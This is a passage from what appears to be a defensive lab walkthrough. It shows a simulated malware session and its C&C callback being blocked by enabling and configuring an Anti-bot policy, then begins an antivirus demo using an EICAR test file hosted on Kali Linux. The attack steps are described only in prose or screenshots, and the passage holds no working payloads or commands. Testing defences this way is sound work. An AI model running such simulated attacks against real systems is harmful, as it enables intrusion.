
Now we can connect to the opened session and interact with the target box

To prevent this attack, we’ll enable Anti-bot Blade


Then we create a new Profile to enable the Anti-bot with strict activation mode

We can also customize how the blocked pages shown to end users by selecting the templates here
Finally we attach the profile into a Custom Policy


Now if we try to download the payload, we’ll get a blocked error not allowing the activity
But let’s say the victim already has the malware downloaded and still tries to execute it



The connection will never get to the C&C Server because it is detected as a bot execution and gets blocked on by the Anti-bot Policy
Anti-Virus
Antivirus scans files and traffic for known malware using signature-based detection and heuristic analysis. It blocks viruses, worms, Trojans, and other malicious files before they reach users or internal systems.
To simulate a virus download event, we’ll host an EICAR text file on our Kali Linux
Without Anti-virus protection, users can easily download this infected file with no problems
